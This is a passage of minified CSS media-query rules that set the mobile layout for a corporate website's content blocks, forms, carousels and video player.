40px;width:100%;margin-top:15px}.cta-event-block .text-block p{font-size:16px;line-height:28px}.media-object-rows-block .ct-row .text-block p{font-size:16px;line-height:26px}.cta-event-block .text-block .bottom-btn{margin:20px 0 0}.common-banner.single-news-banner h1{font-size:30px;line-height:40px}.single-news-content .content h5{font-size:18px;line-height:28px}.single-news-content .content h3{margin:40px 0 15px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:16px;line-height:26px;font-weight:500}.single-news-content .content{padding:40px 0}.post-nav{padding:0 0 40px}.job-openings-block .ct-row .name-col{padding-right:0 !important;width:100%;margin-bottom:10px}.job-openings-block .ct-row .date-col,.job-openings-block .ct-row .text-col{width:100%;padding-right:0 !important}.job-openings-block .ct-row{padding:20px 0}.job-openings-block .wrap .section-title{margin:0 0 20px}.job-openings-block .bottom-line p{padding:20px 0}.benefits-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.benefits-icons-block .owl-dots{width:100%;margin:10px 0 0}.benefits-icons-block .owl-dots .owl-dot{background:#00538b}.benefits-icons-block .listing .item p{font-size:15px;line-height:24px}.benefits-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.benefits-icons-block .listing .item .icon img{max-width:32px}.benefits-icons-block .listing .item h3{font-size:18px;line-height:28px}.benefits-icons-block{padding:40px 0}.carousel-side-images-block .listing .left-text-slider{width:100%;padding:40px 30px;margin-bottom:40px}.carousel-side-images-block .owl-prev{left:0;display:none}.carousel-side-images-block .owl-next{right:0;display:none}.carousel-side-images-block .section-title{margin:0 0 20px}.carousel-side-images-block .listing .right-img-slider{position:static;height:200px;width:100%;margin-top:60px;display:none}.product-presentation-block .listing .img-content{padding:50px 25px 0 0}.product-presentation-block .listing .img-content .text{padding:30px 30px 0 0}.product-presentation-block .listing .img-content .text:before{width:30px;height:30px;right:15px;top:15px}.product-presentation-block .listing .img-content .text ul li{font-size:16px;line-height:26px;margin:0 0 12px}.resources-list-small .list-col{width:100%;margin:30px 0 0}.product-presentation-block .img-slider{padding:0 60px 20px}.product-presentation-block .img-slider .owl-prev{left:0}.product-presentation-block .img-slider .owl-next{right:0}.cards-full-width-block .ct-row{padding:50px 15px 0 0;margin-bottom:20px}.cards-full-width-block .ct-row .img{left:10px;width:calc(100% - 10px)}.cards-full-width-block .ct-row .content{padding:18px}.cards-full-width-block .ct-row .content .left-col h5{font-size:18px;line-height:28px}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before,.cards-full-width-block .ct-row .content .left-col.red-dot h3:before,.cards-full-width-block .ct-row .content .left-col.green-dot h3:before,.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{width:30px;height:30px;margin:-10px 12px 0 0}.product-presentation-block .listing .img-content .text ul li,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.cards-full-width-block .ct-row .right-col ul li{font-size:16px;line-height:26px;margin:0 0 15px}.content-rows-slides-block .ct-row .text-block .text p,.product-presentation-block .listing .img-content .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-full-width-block .ct-row .content .left-col p{font-size:16px;line-height:26px}.general-content-block+.statistics-block{padding-top:0}.featured-resources-block+.featured-resources-block{padding-top:0}.content-rows-slides-block .ct-row .img-slide .item .text{opacity:1;visibility:visible;background:rgba(0,0,0,.7);padding:15px}.content-rows-slides-block .ct-row .img-slide .item .text h3{font-size:14px;line-height:17px}.content-rows-slides-block .ct-row .img-slide .item .text p{font-size:15px;line-height:22px}.content-rows-slides-block .ct-row .text-block{padding:50px 20px 0 0}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{display:none}.content-rows-slides-block .ct-row{margin:0 0 30px}.support-services-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.support-services-block .owl-dots{width:100%;margin:10px 0 0}.support-services-block .owl-dots .owl-dot{background:#00538b}.support-services-block .listing .item p{font-size:15px;line-height:24px}.support-services-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.support-services-block .listing .item .icon img{max-width:32px}.support-services-block .listing .item h3{font-size:18px;line-height:28px}.support-services-block{padding:40px 0}.general-content-block+.support-services-block{padding-top:0}.ordered-list-block .listing .inside .text-block{width:100%;margin:20px 0 0}.ordered-list-block .listing .inside .text-block .icon{width:40px;height:40px;border-width:2px}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 40px);padding:5px 0 0 12px}.ordered-list-block .listing .inside .text-block .icon:before{font-size:18px}.common-banner .bottom-text{position:static;bottom:0}.common-banner .bottom-text h3{font-size:16px;line-height:26px}.common-banner .bottom-text .connect-btn{padding:10px 16px 8px;margin-left:20px}.testimonials-carousel-block .bottom-row .bottom-img{height:200px}.testimonials-carousel-block.style2 .bottom-row{padding-bottom:0}.testimonials-carousel-block+.ordered-list-block{margin-top:0}.testimonials-carousel-block.style2 .bottom-row .bottom-img{display:none}.testimonials-carousel-block.style2 .bottom-row .ts-slider{width:100%;top:160px;top:10px}.tabbed-content-block .tab-content .content{max-width:95%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px 20px;width:100%}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{bottom:-5px;height:8px}.tabbed-content-block .tab-content .content{padding:20px}.cards-full-width-block .ct-row .bottom-full-image{margin-left:0}.cards-background-images-block .ct-row .img-graph-block .text p,.cards-full-width-block .ct-row .bottom-full-image .text p{font-size:14px;line-height:20px}.columns-icons-block .bottom-btn{margin-top:20px}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 20px}.cards-background-images-block .bottom-btn,.cards-full-width-block .bottom-btn{margin:30px 0 0}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 30px)}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{padding-right:10px}.owl-dots .owl-dot{width:15px;margin:5px}.pagination .previouspostslink{margin:0 10px 0 0 !important}.pagination .nextpostslink{margin:0 0 0 10px !important}.announcement-slider-block .inside .title{width:100%;padding:30px 0 10px}.announcement-slider-block .inside .news-list{width:100%}.announcement-slider-block .inside .news-list .owl-dots{width:100%;position:static;margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{padding-top:0}.announcement-slider-block .inside .news-list .item .text p{font-size:16px;line-height:26px}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-21.3em !important}body .video-js .vjs-subs-caps-button{left:calc(100% - 115px) !important}}@media screen and (max-width:600px){.mega-sub-menu .page-link-group .page-col{width:100%}.subscribe-form .gform_wrapper form .gform_footer.top_label{text-align:center}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{position:static;margin-top:10px !important;width:100%;padding:6px 15px 4px}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{max-width:100%}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:16px !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding:14px 16px 12px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:100%}.form-block .gform_wrapper form ul li.company-name,.form-block .gform_wrapper form ul li.zipcode{width:100% !important}.contact-links-block .img-block .inside-img{height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col,.grid-post .listing .post-col{width:100%}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:inherit}.related-two-col .two-col .group-main .wrap{padding-bottom:10px}.related-two-col .two-col .group-main:nth-child(2){margin-top:30px}.latest-press-videos-block .vertical-post .listing .post-col,.latest-press-videos-block .grid-post .listing .post-col{width:100%}.featured-video-block .video iframe,.general-content-video-block iframe{height:210px}.general-content-video-block .content h2{margin-top:20px;padding:0}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:100%}.team-listing-block .listing .team-col:last-child{margin-bottom:0}.team-listing-block .listing .team-col a .profile{width:120px;height:120px}.common-banner .bottom-text h3{width:100%;margin:0 0 15px}.common-banner .bottom-text .connect-btn{margin-left:0}.video-modal .modal-dialog .modal-content .modal-body iframe{height:250px}}@media screen and (max-width:480px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:165px}}